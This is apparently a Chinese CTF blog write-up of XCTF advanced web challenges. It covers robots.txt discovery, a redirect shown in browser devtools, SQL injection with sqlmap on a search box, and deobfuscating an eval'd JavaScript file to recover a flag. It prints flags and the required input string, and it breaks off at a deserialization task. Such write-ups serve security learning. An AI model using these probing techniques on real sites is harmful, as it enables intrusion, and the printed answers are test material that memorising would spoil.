# 攻防世界-WEB进阶篇(一)



<u> 晓德</u> ● 于 2020-02-09 16:54:21 发布 ● 1126 ☆ 收藏 4 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。本文链接:<u>https://blog.csdn.net/weixin\_42271850/article/details/104179470</u> 版权

## 简述

这是自己的第二篇博客,在上次学习了**WEB的新手篇**后,这次轮到WEB进阶篇的学习了。同样写下这个博客的目的也是督促自己再重新做一遍这些题目,因为第一次做的时候参考了很多的 writeup,所以也想借此机会看一下自己学习的成果如何。

# - Training-WWW-Robots



从题目就能看到提示,应该是和 Robots.txt 文件相关的。直接在 URL 后面输入 /robots.txt。



可以看到提升我们网站中有 fl0g.php 这个文件。我们直接访问就能得到flag。



## 二、baby\_web



题目描述**想想初始页面是哪个**,再结合点击的链接为 http://111.198.29.45:32344 ,但最终显示给我们的页面 为 http://111.198.29.45:32344/1.php 。就能猜到中间发生了跳转。打开 F12控制台 查看详情。就能发现flag。

|     | 🛞 题目             | ×                        | 111.198.29.45:32344/1.p                 | php × +                    |               |                    |                                                         |
|-----|------------------|--------------------------|-----------------------------------------|----------------------------|---------------|--------------------|---------------------------------------------------------|
| (+  | → C <sup>2</sup> |                          | ⑦ ▲ 111.198.29.45:3<br>北 ○ 京东商城 ◎ Bugku | 32344/1.php<br>JCTF - 练习平台 | 5:49253/ 💌 IV | /eChall1 Training: |                                                         |
| HE  | LLO WORI         | _D                       |                                         |                            |               | j                  |                                                         |
| R   |                  | 控制台 D 调试器                | ↑ 网络 {} 样式编辑器                           | 🕥 性能 🕕 内存 🗄 存储             | ╈ 无障碍环境       | HackBar            |                                                         |
| Û   | ₹<br>过滤 URL      |                          |                                         |                            | 11            | Q ◎ 所有 HT          | ML CSS JS XHR 字体图像媒体WS 其他 目持续日起                         |
| 状态  | 方法               | 域名 文件                    |                                         | 触发源头                       | 类型 传输         | 大小                 | ▶ 消息头 Cookie 参数 响应 耗时                                   |
| 302 | GET              | 🔏 111.198.29.45: /       |                                         | document                   | html 251 字    | 市 11 字节            | 请求网址: http://111.198.29.45:32344/                       |
| 200 | GET              | 🔏 111.198.29.45: 1.php   |                                         | document                   | html 204 字    | 市 11 字节            | 词尔力法 GET<br>远程地址: 127.0.0.1:8080                        |
| 404 | GET              | 🔏 111.198.29.45: favicor | n.ico                                   | img                        | html 已缓存      | 291 字节             | 状态码: 302 Found ⑦                                        |
|     |                  |                          |                                         |                            |               |                    | 版本: HTTP/1.1                                            |
|     |                  |                          |                                         |                            |               |                    | ▼ 过滤消息头                                                 |
|     |                  |                          |                                         |                            |               |                    | ▼ 响应头 (240 字节)                                          |
|     |                  |                          |                                         |                            |               |                    | ⑦ Connection: close                                     |
|     |                  |                          |                                         |                            |               |                    | ⑦ Content-Length: 17                                    |
|     |                  |                          |                                         |                            |               |                    | (?) Content-Type: text/html; charset=UTF-8              |
|     |                  |                          |                                         |                            |               |                    | (7) Date: Sat, 01 Feb 2020 07:44:46 GMT                 |
|     |                  |                          |                                         |                            |               |                    | ⑦ Location: 1.php https://blog.csin.net/weixin_42271850 |
|     |                  |                          |                                         |                            |               |                    | Location: 1.php https://blog.csin.net/weixin_4227       |

## **Ξ NewsCenter**



题目看不出来什么,直接打开网页。发现是一个查询黑客新闻的简易网站,并且最显眼的位置给了一个搜索框。那当然就试一下 XSS注 入和 SQL注入了。先尝试的 XSS 发现所有网站对所有输入的内容都会进行转义。然后就直接用 sq1map 来进行SQL注入,就能看到flag。



## 四、NaNNaNNaNNaN-Batman



题目没有网站链接,反而是一个附件。只能下载下来,发现是一个 100 的文件,也没有后缀。考虑是用编辑器打开能看到是一段 JavaScript 代码,但里面有很多编译后的东西。大概就是设定了一个叫 \_ 的函数,然后最后用 eval(\_) 来执行这个函数。我们可以直接将 eval(\_) 改为 alert(\_)。这样就能打印出来这段编码后的函数。



大概解读一下这段函数的内容从一个 name 叫输入框中得到里面的值,然后用这个值来做5个判断,然后用一段代码来输出flag。这种题目可 以有两种方法来得到flag,一是想办法去令我们输入的值符合要求触发代码,二是直接复制代码执行。

第一种方法,先看判断5个判断条件:
(1)长度为16
(2)字符串开头要为 be0f23
(3)字符串中要包含 233ac
(4)字符串结尾要为 e98aa
(5)字符串中要包含 c7be9
拼接一下得到字符串 be0f233ac7be98aa,刚刚好长度为16。将之前的页面恢复,然后输入字符串就能得到flag。

第二种方法,直接将中间那段产生flag的代码复制到 chrom的F12控制台 中,就能得到flag。



# flag{it's\_a\_h0le\_in\_0ne}

| 🕞 💼 📔 Elements                                                                                                    | Console                                                  | Sources           | Network     | Performance          | Memory | Appli |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-------------------|-------------|----------------------|--------|-------|
| 🕩 🛇 top                                                                                                    | Ψ.                                                       | • Filt            | er          |                      |        |       |
| Ø ▶GET <u>chrome-searc</u>                                                                                                    | h://local-                                               | <u>ntp/search</u> | -suggestion | <u>s.js</u> net::ERR | FAILED |       |
| <pre>&gt; var t=["fl","s_a",<br/>var n=["a","_h0l",<br/>var r=["g{","e","_<br/>var i=["it'","_","<br/>var s=[t,n,r,i];<br/>for(var o=0;o&lt;13;<br/>document.write(s[<br/>s[0%4].splice(0,1<br/>}<br/></pre> | <pre>"i","e}"]; "n"]; 0"]; n"]; ++0){ 0%4][0]); .)</pre> |                   |             |                      |        |       |
| ~ F[ e] ]                                                                                                    |                                                          |                   |             |                      |        |       |
| 2                                                                                                    |                                                          |                   |             |                      |        |       |

## $\Xi$ , unserialize3



从题目可以看出来,应该是一个反序列的题目。

